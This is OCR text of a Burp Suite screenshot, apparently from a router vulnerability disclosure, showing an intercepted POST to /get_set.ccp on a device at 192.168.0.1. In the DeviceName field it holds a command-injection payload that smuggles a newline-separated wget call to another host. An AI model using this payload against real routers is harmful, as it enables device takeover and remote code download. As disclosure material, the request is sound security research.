 Burp Suite Professional v2022.9 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /get_set.ccp HTTP/1.1
2 Host:192.168.0.1
3 Content-Length:765
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT
10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/99.0.4844.51 Safari/537.36
7 Content-Type:application/x-www-form-urlencoded
8 Origin:http://192.168.0.1
9 Referer:http://192.168.0.1/lan.asp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie:hasLogin=1
13 Connection: close
14
15 ccp_act=set&old_ip=192.168.0.1&old_mask=255.255.255.0&new_ip=192.168.0.1&new_mask=255.255.255.0&nextPage
=lan.asp&lanHostCfg_IPAddress_1.1.1.0=192.168.0.1&lanHostCfg_SubnetMask_1.1.1.0=255.255.255.0&
lanHostCfg_DomainName_1.1.1.0=&lanHostCfg_DNSRelay_1.1.1.0=1&lanHostCfg_DHCPServerEnable_1.1.1.0=1&
lanHostCfg_MinAddress_1.1.1.0=192.168.0.100&lanHostCfg_MaxAddress_1.1.1.0=192.168.0.200&
lanHostCfg_DHCPLeaseTime_1.1.1.0=1440&lanHostCfg_DeviceName_1.1.1.0=%0awget%20http://192.168.0.2%0a&
lanHostCfg_AlwaysBroadcast_1.1.1.0=0&lanHostCfg_NetBIOSAnnouncement_1.1.1.0=0&
lanHostCfg_NetBIOSLearn_1.1.1.0=0&lanHostCfg_NetBIOSScope_1.1.1.0=&lanHostCfg_NetBIOSNodeType_1.1.1.0=2&
lanHostCfg_PrimaryWINSAddress_1.1.1.0=0.0.0.0&lanHostCfg_SecondaryWINSAddress_1.1.1.0=0.0.0.0&
1649259644679=1649259644679
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 23
Request Cookies 1
Request Headers 12
? Search... 0 matches